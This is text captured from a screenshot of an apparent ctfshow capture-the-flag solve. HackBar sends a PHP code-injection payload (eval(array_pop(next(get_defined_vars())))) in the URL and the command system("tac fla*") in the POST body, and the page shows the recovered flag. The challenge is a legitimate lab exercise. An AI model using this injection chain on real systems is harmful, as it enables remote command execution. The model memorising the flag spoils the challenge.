 Google Chrome 不是您的默认浏览器 设为默认
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{2a1cf7f3-2ae6-4eeb-8619-5a8acfad5173}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by:
h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system("tac fla*"); sec-ch-ua "Google Chrome";v="137", "Chromium";v=